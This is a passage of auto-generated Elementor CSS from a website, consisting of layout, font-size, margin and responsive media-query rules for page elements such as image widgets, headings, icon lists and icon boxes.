.elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-cd0c724{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-7dc1789 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-7dc1789 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-d0da34c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-d0da34c .elementor-heading-title{font-size:12px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-835dd10{width:100%;}.elementor-53703 .elementor-element.elementor-element-fd36276 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-item > a{font-size:14px;}.elementor-53703 .elementor-element.elementor-element-6ffb83a > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-8eb6cdb{margin-top:-20px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-item > a{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-d04969e{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-e9f15ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-e9f15ca img{width:60%;}.elementor-53703 .elementor-element.elementor-element-f5d0002 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-f5d0002 .elementor-heading-title{font-size:13px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-1866768{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-be29428 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-be29428 img{width:60%;}.elementor-53703 .elementor-element.elementor-element-8d9b087 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-8d9b087 .elementor-heading-title{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-2e196a0{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-9d5b477 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-9d5b477 img{width:60%;}.elementor-53703 .elementor-element.elementor-element-75044a8 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-75044a8 .elementor-heading-title{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-8178004{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-32c6d9a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-32c6d9a img{width:60%;}.elementor-53703 .elementor-element.elementor-element-64b7db8 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-64b7db8 .elementor-heading-title{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-83f5ce5 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-86ae5e7{margin-top:-20px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-0631c66{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-dc081e3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-dc081e3 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-83222eb > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-83222eb .elementor-heading-title{font-size:12px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-aed7e7e{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-0d63604 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-0d63604 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-6f65a39 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-6f65a39 .elementor-heading-title{font-size:12px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-2f86bc9{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-f205cd6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-f205cd6 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-d1501a1 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-d1501a1 .elementor-heading-title{font-size:12px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-223b29b{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-18b17c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-18b17c6 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-5cae80c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-5cae80c .elementor-heading-title{font-size:12px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-63dc3c5{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-9c29ebd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-9c29ebd img{width:90%;}.elementor-53703 .elementor-element.elementor-element-a83ff6a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-a83ff6a .elementor-heading-title{font-size:12px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-1df21cf{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-c21e002 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-c21e002 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-24419bf > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-24419bf .elementor-heading-title{font-size:12px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-565058c{width:100%;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-5c7fe0b .elementor-icon-list-item > a{font-size:14px;}.elementor-53703 .elementor-element.elementor-element-c4c3472 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-a071b1a{margin-top:-20px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-85fa62e .elementor-icon-list-item > a{font-size:13px;}.elementor-53703 .elementor-element.elementor-element-e310e83{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-5fb1312 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-5fb1312 img{width:60%;}.elementor-53703 .elementor-element.elementor-element-4a80bcb > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-4a80bcb .elementor-heading-title{font-size:13px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-f94a3af{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-84130d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-84130d6 img{width:60%;}.elementor-53703 .elementor-element.elementor-element-e873aa3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-e873aa3 .elementor-heading-title{font-size:13px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-b96421f{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-4d9eac6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-4d9eac6 img{width:60%;}.elementor-53703 .elementor-element.elementor-element-babddc7 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-babddc7 .elementor-heading-title{font-size:13px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-38a0995{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-d510fc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-d510fc2 img{width:60%;}.elementor-53703 .elementor-element.elementor-element-dbbf004 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-dbbf004 .elementor-heading-title{font-size:13px;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-228f7c2 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-1f2f959{margin-top:-20px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-e6cb750{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-ec71c6e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-ec71c6e img{width:90%;}.elementor-53703 .elementor-element.elementor-element-eb3ac1c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-eb3ac1c .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-d9cc2bb{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-514822c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-514822c img{width:90%;}.elementor-53703 .elementor-element.elementor-element-44a1cee > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-44a1cee .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-daedc2c{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-154d72e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-154d72e img{width:90%;}.elementor-53703 .elementor-element.elementor-element-4d2f5d0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-4d2f5d0 .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-e287ad4{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-3bf065a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-3bf065a img{width:90%;}.elementor-53703 .elementor-element.elementor-element-1ca8d18 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-1ca8d18 .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-0faa1e1{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-c10d428 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-c10d428 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-3eb46fe > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-3eb46fe .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-b44f502{width:33.33%;}.elementor-53703 .elementor-element.elementor-element-b8c0692 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-b8c0692 img{width:90%;}.elementor-53703 .elementor-element.elementor-element-5e5da8a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-5e5da8a .elementor-heading-title{font-size:12px;line-height:1.23em;letter-spacing:0.27px;}.elementor-53703 .elementor-element.elementor-element-4b51b7a{width:100%;}.elementor-53703 .elementor-element.elementor-element-6b6319d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-6b6319d .elementor-icon-list-item > a{font-size:14px;}.elementor-53703 .elementor-element.elementor-element-c6ffa5a{padding:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-577bb8e > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-49283 .elementor-element.elementor-element-e6913f3:not(.elementor-motion-effects-element-type-background), .elementor-49283 .elementor-element.elementor-element-e6913f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bdd4c3d );}.elementor-49283 .elementor-element.elementor-element-e6913f3{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:30px 80px 0px 80px;}.elementor-49283 .elementor-element.elementor-element-e6913f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49283 .elementor-element.elementor-element-48a73fd > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-49283 .elementor-element.elementor-element-48a73fd{text-align:center;}.elementor-49283 .elementor-element.elementor-element-48a73fd img{width:45%;}.elementor-49283 .elementor-element.elementor-element-ae27194{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-primary );}.elementor-49283 .elementor-element.elementor-element-6e45a34 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-6e45a34{text-align:center;}.elementor-49283 .elementor-element.elementor-element-6e45a34 .elementor-heading-title{font-family:"no", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;letter-spacing:1.2px;color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-b2702ca > .elementor-widget-container{padding:01px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-b2702ca{text-align:center;}.elementor-49283 .elementor-element.elementor-element-b2702ca img{width:45%;}.elementor-49283 .elementor-element.elementor-element-4cfd292{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-primary );}.elementor-49283 .elementor-element.elementor-element-6e92ff2 > .elementor-widget-container{margin:-20px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-6e92ff2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-49283 .elementor-element.elementor-element-6e92ff2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-49283 .elementor-element.elementor-element-6e92ff2{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-49283 .elementor-element.elementor-element-6e92ff2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49283 .elementor-element.elementor-element-6e92ff2 .elementor-icon-list-item > a{font-family:"no", Sans-serif;font-size:18px;font-weight:300;line-height:40px;letter-spacing:0.27px;}.elementor-49283 .elementor-element.elementor-element-6e92ff2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-49283 .elementor-element.elementor-element-2dcc3c1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-49283 .elementor-element.elementor-element-2dcc3c1:not(.elementor-motion-effects-element-type-background), .elementor-49283 .elementor-element.elementor-element-2dcc3c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#726F6FAD;}.elementor-49283 .elementor-element.elementor-element-2dcc3c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-50px;margin-bottom:0px;}.elementor-49283 .elementor-element.elementor-element-2dcc3c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49283 .elementor-element.elementor-element-3fcec0e{--icon-box-icon-margin:15px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-3fcec0e.elementor-view-framed .elementor-icon, .elementor-49283 .elementor-element.elementor-element-3fcec0e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title a{font-family:"no", Sans-serif;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title{color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-351b06d{--icon-box-icon-margin:15px;}.elementor-49283 .elementor-element.elementor-element-351b06d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-351b06d.elementor-view-framed .elementor-icon, .elementor-49283 .elementor-element.elementor-element-351b06d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title a{font-family:"no", Sans-serif;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title{color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-5483702{--icon-box-icon-margin:15px;}.elementor-49283 .elementor-element.elementor-element-5483702.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-5483702.elementor-view-framed .elementor-icon, .elementor-49283 .elementor-element.elementor-element-5483702.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title a{font-family:"no", Sans-serif;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title{color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-cb87252{--icon-box-icon-margin:15px;}.elementor-49283 .elementor-element.elementor-element-cb87252.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-cb87252.elementor-view-framed .elementor-icon, .elementor-49283 .elementor-element.elementor-element-cb87252.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title a{font-family:"no", Sans-serif;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:603px){.elementor-49283 .elementor-element.elementor-element-46890ce{width:49.761%;}.elementor-49283 .elementor-element.elementor-element-6061390{width:50%;}}@media(max-width:1366px){.elementor-49283 .elementor-element.elementor-element-e6913f3 > .elementor-container{max-width:1400px;}.elementor-49283 .elementor-element.elementor-element-b2702ca > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1200px){.elementor-49283 .elementor-element.elementor-element-ae27194{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-4cfd292{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-2dcc3c1{padding:0px 0px 0px 0px;z-index:100;}.elementor-49283 .elementor-element.elementor-element-7283ce5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon{font-size:35px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title a{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-727b0e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-351b06d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-351b06d{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon{font-size:35px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title a{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-188bb47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-5483702 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-5483702{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon{font-size:35px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title a{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-84d4c94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-cb87252 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-cb87252{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon{font-size:35px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title a{font-size:18px;}}@media(max-width:1024px){.elementor-49283 .elementor-element.elementor-element-e6913f3{padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-48a73fd img{width:80%;}.elementor-49283 .elementor-element.elementor-element-ae27194{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-4cfd292{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-2dcc3c1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-49283 .elementor-element.elementor-element-7283ce5 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:-5px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title a{font-size:12px;}.elementor-49283 .elementor-element.elementor-element-727b0e6 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:-5px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title a{font-size:12px;}.elementor-49283 .elementor-element.elementor-element-188bb47 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:-5px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title a{font-size:12px;}.elementor-49283 .elementor-element.elementor-element-84d4c94 > .elementor-element-populated{margin:-10px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title a{font-size:12px;}}@media(max-width:760px){.elementor-49283 .elementor-element.elementor-element-2dcc3c1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-49283 .elementor-element.elementor-element-7283ce5 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title a{font-size:14px;}.elementor-49283 .elementor-element.elementor-element-727b0e6 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-351b06d{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title a{font-size:14px;}.elementor-49283 .elementor-element.elementor-element-188bb47 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-5483702{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title a{font-size:14px;}.elementor-49283 .elementor-element.elementor-element-84d4c94 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-cb87252{--icon-box-icon-margin:-10px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon{font-size:25px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title a{font-size:14px;}}@media(max-width:602px){.elementor-49283 .elementor-element.elementor-element-e6913f3{padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-48a73fd > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-49283 